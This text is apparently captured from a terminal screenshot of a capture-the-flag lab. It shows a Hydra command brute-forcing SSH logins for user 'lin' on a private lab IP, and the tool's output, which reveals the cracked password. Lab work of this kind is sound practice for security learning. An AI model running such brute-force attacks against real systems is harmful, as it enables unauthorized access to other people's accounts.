 xang@kali:~ 109x31
xang@kali ~ hydra -l lin -P locks.txt 10.10.238.127 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-28 23:29:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.238.127:22/
[22][ssh] host: 10.10.238.127   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-28 23:29:52
✘ xang@kali ~